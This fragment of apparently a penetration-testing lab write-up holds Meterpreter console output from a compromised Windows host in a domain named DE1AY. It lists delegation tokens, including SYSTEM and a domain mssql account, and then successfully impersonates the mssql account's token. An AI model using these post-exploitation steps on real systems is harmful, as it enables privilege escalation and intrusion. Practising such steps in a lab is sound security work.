 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DE1AY\mssql
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WEB\de1ay
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token DE1AY\\mssql
[+] Delegation token available
[+] Successfully impersonated user DE1AY\mssql